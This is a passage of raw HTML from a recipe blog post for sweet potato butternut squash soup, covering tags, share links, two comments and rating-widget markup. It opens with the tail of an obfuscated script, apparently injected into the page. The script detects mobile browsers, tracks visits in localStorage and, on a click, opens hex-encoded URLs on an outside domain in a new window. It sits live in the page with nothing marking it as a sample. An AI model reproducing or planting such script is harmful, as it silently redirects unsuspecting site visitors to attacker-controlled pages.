)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/30-minute-butternut-squash-soup/ rel=tag>30 minute butternut squash soup</a><a
href=https://cantstayoutofthekitchen.com/tag/30-minute-sweet-potato-butternut-squash-soup/ rel=tag>30 minute sweet potato butternut squash soup</a><a
href=https://cantstayoutofthekitchen.com/tag/30-minute-sweet-potato-soup/ rel=tag>30 minute sweet potato soup</a><a
href=https://cantstayoutofthekitchen.com/tag/30-minute-soup-recipe/ rel=tag>30-minute soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/apples/ rel=tag>apples</a><a
href=https://cantstayoutofthekitchen.com/tag/butternut-squash/ rel=tag>butternut squash</a><a
href=https://cantstayoutofthekitchen.com/tag/butternut-squash-soup/ rel=tag>butternut squash soup</a><a
href=https://cantstayoutofthekitchen.com/tag/clean-eating/ rel=tag>clean eating</a><a
href=https://cantstayoutofthekitchen.com/tag/clean-eating-soup-recipe/ rel=tag>clean eating soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-butternut-squash-soup-recipe/ rel=tag>easy butternut squash soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-soup-recipe/ rel=tag>easy soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-sweet-potato-soup-recipe/ rel=tag>easy sweet potato soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/fall/ rel=tag>fall</a><a
href=https://cantstayoutofthekitchen.com/tag/fall-soup-recipe/ rel=tag>fall soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/favorirte-soup-recipe/ rel=tag>favorirte soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/ginger/ rel=tag>ginger</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-main-dish/ rel=tag>gluten free main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-soup-recipe/ rel=tag>gluten free soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free/ rel=tag>gluten-free</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy/ rel=tag>healthy</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy-soup-recipe/ rel=tag>healthy soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/leeks/ rel=tag>leeks</a><a
href=https://cantstayoutofthekitchen.com/tag/low-calorie/ rel=tag>low calorie</a><a
href=https://cantstayoutofthekitchen.com/tag/main-dish/ rel=tag>Main Dish</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-soup-recipe/ rel=tag>new year's day soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/soup/ rel=tag>soup</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/sweet-potato-soup/ rel=tag>sweet potato soup</a><a
href=https://cantstayoutofthekitchen.com/tag/sweet-potatoes/ rel=tag>sweet potatoes</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan/ rel=tag>vegan</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan-main-dish/ rel=tag>vegan main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/vegan-soup-recipe/ rel=tag>vegan soup recipe</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Sweet-Potato-Butternut-Squash-Soup-33157.jpg&url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">2 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1676387><div
id=div-comment-1676387 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/87190ee950701fa139aa817fcb4585aa51acaa349a55874076645499934e108d?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/87190ee950701fa139aa817fcb4585aa51acaa349a55874076645499934e108d?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://horrorgames.io/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">horror games</p>
</a><p
class="font-opensans-reg comment-date">September 12, 2024 at 11:21 pm</p><div
class="beyond_comment_body page-content"><p><img
class=wprm-comment-rating src=https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg alt="5 stars" width=80 height=16><br>
Wow, this recipe sounds so delicious and easy to make! I love how you combined the natural sweetness of the sweet potatoes and pumpkin with the ginger and cinnamon. I especially love that it only takes 30 minutes to make, perfect for busy days. I&#8217;ll definitely try this this weekend!</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/?replytocom=1676387#respond" data-commentid=1676387 data-postid=90812 data-belowelement=div-comment-1676387 data-respondelement=respond data-replyto="Reply to horror games" aria-label="Reply to horror games">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1677367><div
id=div-comment-1677367 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa Ambra</p>
</a><p
class="font-opensans-reg comment-date">September 14, 2024 at 5:41 pm</p><div
class="beyond_comment_body page-content"><p>Hope you enjoy it.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2018/03/08/sweet-potato-butternut-squash-soup/?replytocom=1677367#respond" data-commentid=1677367 data-postid=90812 data-belowelement=div-comment-1677367 data-respondelement=respond data-replyto="Reply to Teresa Ambra" aria-label="Reply to Teresa Ambra">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 1 vote</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2018/03/08/sweet-potato-butternut-squash-soup/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-3890831226>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
